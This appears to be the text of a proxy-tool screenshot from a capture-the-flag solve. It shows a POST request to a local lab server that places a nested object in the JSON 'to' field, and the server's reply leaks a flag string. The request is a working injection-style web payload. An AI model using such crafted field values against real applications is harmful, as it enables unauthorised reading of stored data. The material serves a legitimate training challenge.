 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: 192.168.122.1:49153
3 Content-Type: application/json
4 X-Requested-With: XMLHttpRequest
5 Content-Length: 50
6 Origin: http://192.168.122.1:49153
7 Connection: close
8 Referer: http://192.168.122.1:49153/
9
10 {
11 "to":{
12 "message":"This is the flag!"
13 }
14 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 110
5 ETag: W/"6e-MGZKtYf/zEEtlUNdXfRXVL3kRVs"
6 Date: Tue, 22 Nov 2022 05:22:34 GMT
7 Connection: close
8
9 [
{
"id":1,
"from":"flag{kn3x3d_chall3ng3_pls}",
"to":"flag{kn3x3d_chall3ng3_pls}",
"message":"This is the flag!"
}
]